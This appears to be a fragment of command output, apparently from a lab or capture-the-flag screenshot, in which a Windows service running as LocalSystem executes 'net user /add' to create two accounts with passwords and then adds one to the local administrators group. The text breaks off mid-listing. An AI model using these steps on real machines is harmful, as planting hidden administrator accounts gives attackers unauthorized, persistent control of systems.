 SERVICE_START_NAME : LocalSystem
net user /add shuna princess - The command completed successfully.
net user /add shion m4st3rch3f! - The command completed successfully.
net users -
User accounts for \\
-------------------------------------------------------------------------------
Administrator            benimaru                 DefaultAccount
Guest                    rimuru                   shion
shuna                    WDAGUtilityAccount
The command completed with one or more errors.
net localgroup administrators /add shion - The command completed successfully.
net localgroup administrators - Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members